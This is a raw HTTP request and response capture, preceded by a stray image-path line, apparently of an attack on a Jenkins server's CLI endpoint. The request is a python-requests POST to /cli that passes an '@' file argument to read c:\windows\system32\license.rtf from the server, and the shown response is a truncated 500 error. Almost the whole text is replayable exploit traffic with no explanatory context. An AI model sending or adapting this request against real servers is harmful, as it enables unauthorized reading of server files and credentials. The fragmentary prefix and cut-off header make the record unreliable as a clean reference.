 POST /cli?remoting=false HTTP/1.1
Host: kingslanding:8080
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Session: 4ffb4d71-6222-4c4d-934a-573bc2b1bbf2
Side: upload
Content-type: application/octet-stream
Content-Length: 107
b
.......help
27
...".. @c:\windows\system32\license.rtf
c
.......UTF-8
9
.......en
5
.....
0
HTTP/1.1 500 Server Error
Date: Tue, 27 Aug 2024 09:39:
Connection: close
X-Content-Type-Options: nosniff
Hudson-Duplex: true
Content-Type: text/html;charset=utf-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache,no-store,must-revalidate
X-Hudson-Theme: default
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Set-Cookie: Path=/; HttpOnly